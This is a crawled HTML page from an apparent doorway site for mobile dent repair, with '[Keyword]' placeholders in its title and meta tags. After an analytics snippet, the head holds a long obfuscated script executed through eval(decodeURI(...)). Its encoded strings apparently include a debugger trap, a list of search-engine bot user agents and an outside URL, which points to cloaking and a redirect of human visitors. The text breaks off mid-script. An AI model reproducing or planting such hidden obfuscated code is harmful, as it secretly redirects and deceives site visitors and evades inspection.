

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alamo-mobile-dent-removal.bayareapaintlessdentrepair.com/page/dent-repair-near-lGGFH8o_1It8
body_size: 21952
content:





<!DOCTYPE html>


<html lang="en">
  <head>
  
  
    
  
  

  
  
  

  
  

    <title> More About Dent Repair Near Me  | [Keyword]</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta data-hid="mobile-web-app-capable" name="mobile-web-app-capable" content="yes">
    <meta data-hid="theme-color" name="theme-color" content="#000000">
    <meta data-hid="og:type" name="og:type" property="og:type" content="website">
    <meta data-hid="description" name="description" content="Considering that what individuals do in the car park is challenging to manage and monitor, restricting metal surface area direct exposure would be the very...">
    <meta data-hid="apple-mobile-web-app-title" name="apple-mobile-web-app-title" content=" More About Dent Repair Near Me  | [Keyword]">
    <meta data-hid="author" name="author" content="[Keyword]">
    <meta data-hid="og:title" name="og:title" property="og:title" content=" More About Dent Repair Near Me  | [Keyword]">
    <meta data-hid="og:site_name" name="og:site_name" property="og:site_name" content="[Keyword]">
    <meta data-hid="og:description" name="og:description" property="og:description" content="Considering that what individuals do in the car park is challenging to manage and monitor, restricting metal surface area direct exposure would be the very...">
    

    <!-- Default Statcounter code for Bay Area PDR
http://bayareapaintlessdentrepair.com -->
<script type="text/javascript">
var sc_project=12607925; 
var sc_invisible=1; 
var sc_security="d22b5fa9"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12607925/0/d22b5fa9/1/"
alt="Web Analytics Made Easy - StatCounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
<script>eval(decodeURI("var%20_0xe528=%5B'%5Cx59%5Cx57%5Cx4e%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx39%5Cx6e','%5Cx64%5Cx32%5Cx68%5Cx70%5Cx62%5Cx47%5Cx55%5Cx67%5Cx4b%5Cx48%5Cx52%5Cx79%5Cx64%5Cx57%5Cx55%5Cx70%5Cx49%5Cx48%5Cx74%5Cx39','%5Cx62%5Cx47%5Cx39%5Cx6a%5Cx59%5Cx58%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx6d%5Cx62%5Cx77%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx33%5Cx52%5Cx6f','%5Cx59%5Cx32%5Cx68%5Cx68%5Cx61%5Cx57%5Cx34%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx6c%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx64%5Cx58%5Cx4e%5Cx6c%5Cx63%5Cx6b%5Cx46%5Cx6e%5Cx5a%5Cx57%5Cx35%5Cx30','%5Cx59%5Cx32%5Cx46%5Cx73%5Cx62%5Cx41%5Cx3d%5Cx3d','%5Cx64%5Cx32%5Cx46%5Cx79%5Cx62%5Cx67%5Cx3d%5Cx3d','%5Cx61%5Cx48%5Cx52%5Cx30%5Cx63%5Cx48%5Cx4d%5Cx36%5Cx4c%5Cx79%5Cx39%5Cx6b%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx68%5Cx63%5Cx32%5Cx56%5Cx79%5Cx63%5Cx32%5Cx78%5Cx73%5Cx59%5Cx79%5Cx35%5Cx6a%5Cx62%5Cx32%5Cx30%5Cx76','%5Cx64%5Cx47%5Cx46%5Cx69%5Cx62%5Cx47%5Cx55%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx38%5Cx69%5Cx49%5Cx43%5Cx73%5Cx67%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx79%5Cx41%5Cx72%5Cx49%5Cx43%5Cx49%5Cx76','%5Cx63%5Cx33%5Cx52%5Cx68%5Cx64%5Cx47%5Cx56%5Cx50%5Cx59%5Cx6d%5Cx70%5Cx6c%5Cx59%5Cx33%5Cx51%5Cx3d','%5Cx5a%5Cx58%5Cx68%5Cx6a%5Cx5a%5Cx58%5Cx42%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx58%5Cx43%5Cx74%5Cx63%5Cx4b%5Cx79%5Cx41%5Cx71%5Cx4b%5Cx44%5Cx38%5Cx36%5Cx57%5Cx32%5Cx45%5Cx74%5Cx65%5Cx6b%5Cx45%5Cx74%5Cx57%5Cx6c%5Cx38%5Cx6b%5Cx58%5Cx56%5Cx73%5Cx77%5Cx4c%5Cx54%5Cx6c%5Cx68%5Cx4c%5Cx58%5Cx70%5Cx42%5Cx4c%5Cx56%5Cx70%5Cx66%5Cx4a%5Cx46%5Cx30%5Cx71%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx68%5Cx6d%5Cx64%5Cx57%5Cx35%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx69%5Cx67%5Cx70%5Cx49%5Cx41%5Cx3d%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx77%5Cx62%5Cx47%5Cx46%5Cx6a%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx64%5Cx47%5Cx56%5Cx7a%5Cx64%5Cx41%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx32%5Cx39%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx6e%5Cx56%5Cx75%5Cx59%5Cx33%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx67%5Cx4b%5Cx6c%5Cx77%5Cx6f%5Cx49%5Cx43%5Cx70%5Cx63%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx77%5Cx64%5Cx58%5Cx51%5Cx3d','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx57%5Cx63%5Cx3d','%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx55%5Cx3d','%5Cx5a%5Cx58%5Cx4a%5Cx79%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx4b%5Cx47%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx39%5Cx38%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx31%5Cx4e%5Cx62%5Cx32%5Cx4a%5Cx70%5Cx62%5Cx47%5Cx56%5Cx38%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx4c%5Cx55%5Cx6c%5Cx74%5Cx59%5Cx57%5Cx64%5Cx6c%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx53%5Cx42%5Cx6d%5Cx59%5Cx58%5Cx5a%5Cx70%5Cx59%5Cx32%5Cx39%5Cx75%5Cx66%5Cx45%5Cx31%5Cx6c%5Cx5a%5Cx47%5Cx6c%5Cx68%5Cx63%5Cx47%5Cx46%5Cx79%5Cx64%5Cx47%5Cx35%5Cx6c%5Cx63%5Cx6e%5Cx4d%5Cx74%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx66%5Cx47%5Cx4a%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx78%5Cx31%5Cx63%5Cx6e%5Cx42%5Cx38%5Cx61%5Cx6d%5Cx46%5Cx32%5Cx59%5Cx58%5Cx78%5Cx33%5Cx5a%5Cx32%5Cx56%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx38%5Cx51%5Cx32%5Cx39%5Cx74%5Cx62%5Cx57%5Cx39%5Cx75%5Cx63%5Cx79%5Cx31%5Cx49%5Cx64%5Cx48%5Cx52%5Cx77%5Cx51%5Cx32%5Cx78%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx46%5Cx42%5Cx35%5Cx64%5Cx47%5Cx68%5Cx76%5Cx62%5Cx69%5Cx31%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx73%5Cx61%5Cx57%5Cx4a%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx69%5Cx64%5Cx33%5Cx64%5Cx33%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx42%5Cx31%5Cx62%5Cx6d%5Cx6c%5Cx30%5Cx66%5Cx47%5Cx35%5Cx31%5Cx64%5Cx47%5Cx4e%5Cx6f%5Cx66%5Cx48%5Cx42%5Cx6f%5Cx63%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx66%5Cx47%5Cx31%5Cx7a%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx71%5Cx65%5Cx58%5Cx68%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx5a%5Cx42%5Cx55%5Cx31%5Cx51%5Cx74%5Cx56%5Cx32%5Cx56%5Cx69%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx47%5Cx51%5Cx56%5Cx4e%5Cx55%5Cx49%5Cx45%5Cx56%5Cx75%5Cx64%5Cx47%5Cx56%5Cx79%5Cx63%5Cx48%5Cx4a%5Cx70%5Cx63%5Cx32%5Cx55%5Cx67%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx64%5Cx73%5Cx62%5Cx33%5Cx52%5Cx79%5Cx62%5Cx32%5Cx35%5Cx38%5Cx64%5Cx47%5Cx56%5Cx76%5Cx62%5Cx57%5Cx46%5Cx38%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx59%5Cx58%5Cx78%5Cx7a%5Cx5a%5Cx57%5Cx56%5Cx72%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx64%5Cx70%5Cx5a%5Cx32%5Cx46%5Cx69%5Cx62%5Cx47%5Cx46%5Cx7a%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5Cx57%5Cx46%5Cx66%5Cx59%5Cx58%5Cx4a%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx32%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx52%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx32%5Cx56%5Cx79%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx33%5Cx5a%5Cx57%5Cx4a%5Cx74%5Cx62%5Cx32%5Cx34%5Cx67%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx74%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx6e%5Cx56%5Cx69%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx33%5Cx78%5Cx56%5Cx63%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx55%5Cx35%5Cx76%5Cx64%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx68%5Cx62%5Cx6e%5Cx52%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx4a%5Cx6c%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx63%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx5a%5Cx57%5Cx56%5Cx6b%5Cx65%5Cx58%5Cx78%5Cx6d%5Cx62%5Cx48%5Cx56%5Cx6d%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx6d%5Cx6c%5Cx69%5Cx62%5Cx6e%5Cx56%5Cx74%5Cx4c%5Cx6d%5Cx4a%5Cx75%5Cx5a%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx33%5Cx78%5Cx74%5Cx63%5Cx33%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx75%5Cx63%5Cx32%5Cx4e%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx59%5Cx33%5Cx6c%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx55%5Cx6c%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx55%5Cx39%5Cx4a%5Cx66%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx79%5Cx31%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx75%5Cx64%5Cx48%5Cx78%5Cx30%5Cx59%5Cx57%5Cx64%5Cx76%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx4e%5Cx53%5Cx6a%5Cx45%5Cx79%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx76%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx4a%5Cx70%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx35%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx58%5Cx78%5Cx69%5Cx64%5Cx58%5Cx70%5Cx36%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx73%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx64%5Cx58%5Cx4a%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx31%5Cx5a%5Cx57%5Cx55%5Cx67%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx5a%5Cx76%5Cx65%5Cx57%5Cx46%5Cx6e%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx33%5Cx6c%5Cx69%5Cx5a%5Cx58%5Cx4a%5Cx51%5Cx59%5Cx58%5Cx52%5Cx79%5Cx62%5Cx32%5Cx78%5Cx38%5Cx64%5Cx6d%5Cx39%5Cx70%5Cx62%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx70%5Cx5a%5Cx48%5Cx56%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx58%5Cx4e%5Cx6c%5Cx5a%5Cx58%5Cx4a%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx52%5Cx33%5Cx5a%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx62%5Cx33%5Cx4e%5Cx30%5Cx63%5Cx6d%5Cx46%5Cx75%5Cx61%5Cx33%5Cx78%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx61%5Cx58%5Cx52%5Cx70%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx59%5Cx33%5Cx4a%5Cx70%5Cx59%5Cx6d%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx6e%5Cx5a%5Cx54%5Cx4a%5Cx79%5Cx63%5Cx33%5Cx4e%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx61%5Cx57%5Cx35%5Cx72%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx45%5Cx46%5Cx6b%5Cx61%5Cx57%5Cx52%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4a%5Cx73%5Cx5a%5Cx57%5Cx74%5Cx72%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx6d%5Cx39%5Cx76%5Cx62%5Cx58%5Cx4e%5Cx38%5Cx5a%5Cx47%5Cx39%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx31%5Cx68%5Cx61%5Cx57%5Cx77%5Cx75%5Cx55%5Cx6c%5Cx56%5Cx66%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx70%5Cx63%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx68%5Cx6c%5Cx63%5Cx6d%5Cx6c%5Cx30%5Cx63%5Cx6d%5Cx6c%5Cx34%5Cx66%5Cx47%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx30%5Cx61%5Cx47%5Cx46%5Cx30%5Cx5a%5Cx6d%5Cx6c%5Cx73%5Cx5a%5Cx58%5Cx78%5Cx6c%5Cx64%5Cx58%5Cx4a%5Cx76%5Cx63%5Cx47%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx75%5Cx62%5Cx33%5Cx4a%5Cx6e%5Cx66%5Cx45%5Cx35%5Cx6c%5Cx63%5Cx6d%5Cx52%5Cx43%5Cx65%5Cx55%5Cx35%5Cx68%5Cx64%5Cx48%5Cx56%5Cx79%5Cx5a%5Cx53%5Cx35%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx7a%5Cx64%5Cx48%5Cx4a%5Cx70%5Cx65%5Cx43%5Cx42%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx46%5Cx6f%5Cx63%5Cx6d%5Cx56%5Cx6d%5Cx63%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx59%5Cx6d%5Cx39%5Cx31%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx48%5Cx78%5Cx6b%5Cx62%5Cx32%5Cx31%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx64%5Cx69%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx31%5Cx62%5Cx57%5Cx31%5Cx70%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx32%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx52%5Cx70%5Cx63%5Cx33%5Cx52%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx5a%5Cx58%5Cx70%5Cx75%5Cx59%5Cx57%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx4d%5Cx79%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx32%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx32%5Cx78%5Cx6d%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx70%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx75%5Cx64%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx56%5Cx74%5Cx58%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6d%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx76%5Cx61%5Cx32%5Cx56%5Cx34%5Cx64%5Cx47%5Cx56%5Cx79%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx6c%5Cx64%5Cx47%5Cx6c%5Cx38%5Cx55%5Cx6d%5Cx56%5Cx30%5Cx63%5Cx6d%5Cx56%5Cx32%5Cx62%5Cx31%5Cx42%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx42%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx65%5Cx58%5Cx70%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx73%5Cx59%5Cx69%5Cx31%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx32%5Cx39%5Cx6e%5Cx62%5Cx33%5Cx56%5Cx38%5Cx62%5Cx48%5Cx4e%5Cx7a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx68%5Cx63%5Cx6d%5Cx56%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx68%5Cx38%5Cx64%5Cx32%5Cx39%5Cx6a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx79%5Cx62%5Cx33%5Cx78%5Cx45%5Cx64%5Cx57%5Cx4e%5Cx72%5Cx52%5Cx48%5Cx56%5Cx6a%5Cx61%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx63%5Cx33%5Cx4e%5Cx79%5Cx62%5Cx32%5Cx4e%5Cx72%5Cx5a%5Cx58%5Cx52%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx52%5Cx79%5Cx64%5Cx58%5Cx42%5Cx68%5Cx59%5Cx33%5Cx52%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx46%5Cx75%5Cx65%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx57%5Cx4e%5Cx76%5Cx62%5Cx32%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx33%5Cx42%5Cx6c%5Cx62%5Cx6d%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx64%5Cx75%5Cx59%5Cx57%5Cx30%5Cx67%5Cx5a%5Cx32%5Cx35%5Cx68%5Cx62%5Cx53%5Cx42%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx74%5Cx62%5Cx6d%5Cx56%5Cx30%5Cx4c%5Cx6d%5Cx4e%5Cx76%5Cx62%5Cx53%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx6a%5Cx61%5Cx32%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx74%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx4e%5Cx76%5Cx59%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx33%5Cx78%5Cx70%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx5a%5Cx33%5Cx4a%5Cx76%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx59%5Cx6e%5Cx78%5Cx6a%5Cx62%5Cx32%5Cx35%5Cx30%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx49%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx67%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx52%5Cx76%5Cx63%5Cx47%5Cx78%5Cx70%5Cx63%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx56%5Cx76%5Cx61%5Cx32%5Cx6c%5Cx6a%5Cx61%5Cx33%5Cx4d%5Cx74%5Cx63%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5Cx58%5Cx51%5Cx79%5Cx62%5Cx57%5Cx56%5C